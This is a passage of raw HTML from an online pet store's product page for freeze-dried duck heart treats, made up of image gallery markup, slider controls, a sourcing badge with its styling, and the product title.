//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20304423715001__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts " srcset="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30598647349433">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20304423715001__main-30598647447737"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20304423715001__main-30598647447737"
            data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats" srcset="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20304423715001__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats" srcset="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30598647447737">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20304423715001__main-26996473004217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20304423715001__main-26996473004217"
            data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7824561403508772; --preview-ratio: 0.7824561403508772;"
>
  
  <noscript><div class="product__media media">
        <img src="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)" srcset="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="2487" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20304423715001__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)" srcset="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="2487" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26996473004217">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20304423715001__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20304423715001__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20304423715001__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20304423715001__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20304423715001__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20304423715001__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20304423715001__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--20304423715001__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20304423715001__main-30598647218361"
              data-media-position="1"
              data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20304423715001__main"
                aria-describedby="Thumbnail-template--20304423715001__main-1
"
              >
                <img src="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts" srcset="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=54 54w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=74 74w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=104 104w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=162 162w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=208 208w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=324 324w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20304423715001__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20304423715001__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20304423715001__main-30598647349433"
              data-media-position="2"
              data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20304423715001__main"
                aria-describedby="Thumbnail-template--20304423715001__main-2
"
              >
                <img src="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts " srcset="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=54 54w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=74 74w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=104 104w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=162 162w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=208 208w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=324 324w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20304423715001__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20304423715001__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20304423715001__main-30598647447737"
              data-media-position="3"
              data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20304423715001__main"
                aria-describedby="Thumbnail-template--20304423715001__main-3
"
              >
                <img src="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats" srcset="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=54 54w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=74 74w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=104 104w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=162 162w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=208 208w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=324 324w, //thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20304423715001__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20304423715001__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20304423715001__main-26996473004217"
              data-media-position="4"
              data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)"
              style="--ratio: 127.80269058295963%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20304423715001__main"
                aria-describedby="Thumbnail-template--20304423715001__main-4
"
              >
                <img src="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=416" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)" srcset="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=54 54w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=74 74w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=104 104w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=162 162w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=208 208w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=324 324w, //thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&amp;width=416 416w" width="416" height="532" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20304423715001__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20304423715001__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20304423715001__main"
        data-section="template--20304423715001__main"
        data-url="/products/the-paw-grocer-black-label-duck-hearts"
        class="product__info-container main-product__info-container"
      ><div class="tpg-yellow-badge">
 
  <span class="tpg-yellow-badge__text">Traceable single-ingredient</span>
</div>

<style>
.tpg-yellow-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 14px;
  border-radius: 999px;
  background-color: #FFF7E3; /* soft yellow */
  border: 1px solid #F5D873; /* golden border */
  color: #000000;            /* warm gold text */
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
  width: auto;
}

.tpg-yellow-badge__icon {
  font-size: 10px;
  line-height: 1;
}

.tpg-yellow-badge__text {
  white-space: nowrap;
}
</style>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h0">
                  Premium Responsibly Sourced Duck Hearts - 72 grams
                </h1>
                <a href="/products/the-paw-grocer-black-label-duck-hearts" class="product__title">
                  <h2 class="h1">
                    Premium Responsibly Sourced Duck Hearts - 72 grams
                  </h2>
                </a>
              </div>
